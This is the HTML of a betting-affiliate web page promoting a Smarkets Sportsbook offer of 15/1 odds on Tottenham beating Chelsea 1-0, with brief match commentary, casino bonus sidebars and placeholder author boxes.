menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/football-betting/" class="main_submenu_item"><span>Soccer</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers/">Best Uk Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/free-bets/">Free Bets</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-odds/">Best Odds</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/new-bookmakers/">New Bookmakers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/deposit-bonus/">No Deposit Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/reload-bonus/">Reload Offers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/acca-insurance/">Acca insurance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/accumulator-boosts/">Accumulator Betting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/ca/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>
		<div class="header_mobile_profile flex">
							<a href="https://www.bookmakeradvisor.com/ca/register/" class="button btn-black">Register</a>
				<a href="https://www.bookmakeradvisor.com/ca/login/" class="button btn-green">Login</a>
						
		</div>
	</div>
</div>

        </header>

        
<div class="content_wrapper content_single_promotions">

	
	<div class="breadcrumbs_wrapper">
				<div class="container">
			<div class="breadcrumbs flex">
				<a href="https://www.bookmakeradvisor.com/ca/" class="breadcrumbs_link">Home</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="#" class="breadcrumbs_link">Promotions</a>
				<span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
				<a href="https://www.bookmakeradvisor.com/ca/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/" class="breadcrumbs_link active">Smarkets Sportsbook (SBK): Juicy 15/1 for Tottenham to win Chelsea 1-0</a>
			</div>
		</div>

		<script type="application/ld+json">
			{
				"@context": "http://schema.org/",
				"@type": "BreadcrumbList",
				"itemListElement": [
					{
						"@type": "ListItem",
						"position": "1",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/ca",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": "2",
						"item": {
							"@id": "#",
							"name": "Promotions"
						}
					},
					{
						"@type": "ListItem",
						"position": "3",
						"item": {
							"@id": "https://www.bookmakeradvisor.com/ca/promotions/smarkets-sportsbook-sbk-juicy-15-1-for-tottenham-to-win-chelsea-1-0/",
							"name": "Smarkets Sportsbook (SBK): Juicy 15/1 for Tottenham to win Chelsea 1-0"
						}
					}
				]
			}
		</script>

	</div>

	<div class="page_updated_date">
		<div class="container">
			Updated: January 2022		</div>
	</div>

	<section class="section post_content_section sidebar-right">
		<div class="container flex">
				<div class="main">
			
				<div class="post_content_wrapper ">

						<div class="section_title_block">
							<h2 class="post_title">Smarkets Sportsbook (SBK): Juicy 15/1 for Tottenham to win Chelsea 1-0</h2>

								

						</div>
						
												
						<div class="post_heading flex">

						
													<p class="date">22 January 2022</p>
						</div>

						<div class="post_content">
															<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/01/22110551/Tottenham-to-win-Chelsea-1-0.jpg" alt="" class="content_single_promotion_image">
														<p>Yes, Chelsea have been suffering an unfortunate string of draws.<br />
The latest draw came at Brighton after Ziyech opened the scoreboard with a 28th-minute thunderbolt outside the penalty box.</p>
<p>But it is worth noting that Chelsea has yet to lose a game since October. So far, Chelsea has drawn five and won three of their last eight Premier League games.</p>
<p>When they meet Tottenham on Sunday, there is a chance to record a nine-game unbeaten run. The last time Chelsea enjoyed this solid run was way back in April 2019.</p>
<p>Well, Tottenham has scores to settle at the White Hart Lane when they welcome Chelsea. Their last EFL match left Tottenham biting the dust with a resounding 3-0 thrashing (on aggregate).</p>
<p>That said, we must admit that Tottenham is yet to sweep teams away since Conte took charge. Tottenham has been winning with fine margins. They have never won a game (in the three Conte has won) with more than a goal margin.</p>
<p>So what do you expect in the Tottenham vs. Chelsea match? How would the score turn by the end of the game?</p>
<p>Well, we have got something juicy for you. Smarkets Sportsbook is giving you juicy odds of Tottenham to win the game 1-0.</p>
<p>Yes, you read that right! Smarkets Sportsbook will give you fifteen times of whatever you bet if the Tottenham vs. Chelsea match ends 1-0 in favor of Tottenham!</p>
															<div class="image_block">
									<a class="image_link" href="https://www.bookmakeradvisor.com/ca/review/smarkets/">
										<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072124/Button-Smarkets.svg" alt="Button - Smarkets">
									</a>
								</div>
														<div class="social_icons flex">
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/fb.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/gplus.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg" alt=""></a>
								<a href="#"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/social/twitter.svg" alt=""></a>
							</div>
						</div>
					
				</div>
			

				<div class="post_content_wrapper flex">

					<!-- <div class="post_main_content"> -->
<!--						-->					<!-- </div> -->

				</div>

				</div>
				
<aside class="sidebar">

	<div class="sidebar_widget"><h3 class="widget_title h2title">SMARKETS BONUSES</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg" alt="Smarkets-Bookmaker" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/smarkets/" class="title">SMARKETS</a>
															<span class="description">Deposit $20 and get $10</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/smarkets" target="_blank"
						   onClick="ga('send','event','Goto','Click','SMARKETS');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/ca/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>	

<!-- WIDGET 2 -->

	<div class="sidebar_widget"><h3 class="widget_title h2title">TOP 10 Bonuses</h3>
<!--		--><!--;-->

		<div class="widget_content widget_table widget_bookmakers">

							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2024/01/04111341/Icon-50-1.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/bet365-casino/" class="title">Bet365 Casino</a>
															<span class="description">Opening Offer click for details</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Bet365Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bet365 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26154623/Icon-49.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/spin247-casino/" class="title">Spin247 Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/Spin247Casino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Spin247 Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26152415/Icon-48.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/guts-casino/" class="title">Guts Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/GutsCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Guts Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26150942/Icon-47.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/raging-bull-casino/" class="title">Raging Bull Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RagingBullCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Raging Bull Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26145027/Icon-46.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/cobra-casino/" class="title">Cobra Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/CobraCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Cobra Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26143119/Icon-45.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/leo-vegas-casino/" class="title">Leo Vegas Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/LeoVegasCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Leo Vegas Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26141426/Icon-44.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe-casino/" class="title">Betsafe Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BetsafeCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Betsafe Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26140203/Icon-43.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/bob-casino/" class="title">Bob Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/BobCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Bob Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26134744/Icon-42.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/dunder-casino/" class="title">Dunder Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/DunderCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Dunder Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
							<div class="widget_table_row flex">
					<div class="name_cell flex">
						<img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/26132843/Icon-41.png" alt="" width='40px' height='40px'>
						<div class="text_block flex">
							<a href="https://www.bookmakeradvisor.com/ca/bonus/royal-panda-casino/" class="title">Royal Panda Casino</a>
															<span class="description">Click for more info</span>
													</div>
					</div>
					<div class="button_cell">
						<a href="https://www.bookmakeradvisor.com/ca/goto/RoyalPandaCasino" target="_blank"
						   onClick="ga('send','event','Goto','Click','Royal Panda Casino');"
						   class="button btn-green">Claim Now</a>
					</div>
				</div>
					</div>
		<div class="button_block flex">
			<a href="https://www.bookmakeradvisor.com/ca/bonus/"
			   class="button section_button">Show All Bonuses</a>
		</div>
		</div>
</aside>
		</div>
	</section>

<!-- SECTION 1 -->

	
	<section class="section post_archive_section">
		<div class="container">
					</div>
	</section>

	<section class='section'>
		<div class='container'>
			<!-- AUTHOR|EDITOR single-content-promotions -->
			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>author</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/evgenyt/">
                    <img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default_avatar.jpg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/evgenyt/"><h4 class="author_name">Gordon Freeman, scientist</h4></a>
                <p class="author_text">Lorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s</p>
            </div>
        </div>
    </div>

			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

		</div>
	</section>

</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/ca/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="CA" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
